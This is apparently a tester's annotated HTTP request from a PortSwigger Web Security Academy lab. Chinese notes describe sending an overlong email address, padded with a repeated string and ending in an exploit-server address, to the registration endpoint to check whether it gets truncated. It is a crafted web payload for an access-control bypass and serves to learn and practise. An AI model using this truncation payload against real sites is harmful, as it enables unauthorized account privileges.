 POST /register HTTP/2
Host: 0a4f008703b1440e81b767ec001300ca.web-security-academy.net
Cookie: session=PabmxXMu0MVklBvfKkkiWzXY9YTJDj2G
Content-Length: 358
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Microsoft Edge";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
Origin: https://0a4f008703b1440e81b767ec001300ca.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
这里因为测试过，发现注册成功并登录后，会回显邮箱地址
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a4f008703b1440e81b767ec001300ca.web-security-academy.net/register
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
构造超长邮箱，然后查看会不会截断
Priority: u=0, i
csrf=18Uev2Z7GWySI9Ji7MgVv7GN71WLOHsE&username=jack1&email=
dijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandijiaaotemandiji
jiaaotemandijiaaotemandijiaaotemandijiaaotemanattacker%40exploit-0a9f004103d14469814c66b501fd00a6.exploit-server.net&password=123